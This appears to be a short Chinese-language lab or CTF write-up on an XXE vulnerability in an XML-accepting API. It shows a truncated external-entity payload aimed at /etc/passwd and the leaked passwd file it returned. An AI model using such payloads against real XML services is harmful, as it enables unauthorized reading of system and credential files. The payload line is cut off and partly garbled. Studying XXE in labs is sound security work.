 xxe漏洞
这是一个接收xml数据的api:
//etc/passwd"> ]> <x>&f;</x> 提交
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
postfix:x:102:104::/var/spool/postfix:/usr/sbin/nologin